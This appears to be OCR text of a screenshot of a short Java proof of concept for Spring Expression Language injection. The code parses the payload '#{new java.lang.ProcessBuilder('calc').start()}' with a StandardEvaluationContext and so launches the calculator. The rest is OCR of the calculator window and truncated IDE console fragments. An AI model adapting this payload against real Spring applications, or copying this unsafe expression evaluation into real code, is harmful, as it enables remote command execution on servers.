 blic class SpELExample {
public static void main(String[] args) {
StandardEvaluationContext context = new StandardEvaluationContext();
ExpressionParser parser = new SpelExpressionParser();
String payload = "#{new java.lang.ProcessBuilder('calc').start()}";
Expression exp = parser.parseExpression(payload, new TemplateParserContext());
System.out.println(exp.getValue(context));
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
行 SpEL
D:\Java\b
java.lang
进程已结束，